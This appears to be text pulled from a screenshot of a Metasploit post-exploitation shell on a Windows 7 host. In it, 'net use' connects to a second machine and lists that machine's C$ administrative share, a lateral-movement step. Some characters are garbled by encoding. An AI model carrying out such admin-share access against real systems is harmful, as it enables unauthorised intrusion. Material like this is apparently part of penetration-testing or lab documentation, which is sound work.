 msfconsole
Process 1896 created.
Channel 28 created.
Microsoft Windows [� 汾 6.1.7601]
□□□□□□□ (c) 2009 Microsoft Corporation□□□□□□□□□□□□□□□

C:\Users>chcp 65001
chcp 65001
Active code page: 65001

C:\Users>net use \\win-ens2vr5tr3n
net use \\win-ens2vr5tr3n
The command completed successfully.

C:\Users>dir \\win-ens2vr5tr3n\c$
dir \\win-ens2vr5tr3n\c$
 Volume in drive \\win-ens2vr5tr3n\c$ has no label.
 Volume Serial Number is 702B-0D1B

 Directory of \\win-ens2vr5tr3n\c$

2009/07/14  11:20    <DIR>          PerfLogs
2020/01/24  13:30    <DIR>          Program Files
2020/01/24  13:30    <DIR>          Program Files (x86)
2019/12/31  11:01    <DIR>          Users
2020/01/24  13:33    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  11,363,430,400 bytes free

C:\Users>^[aS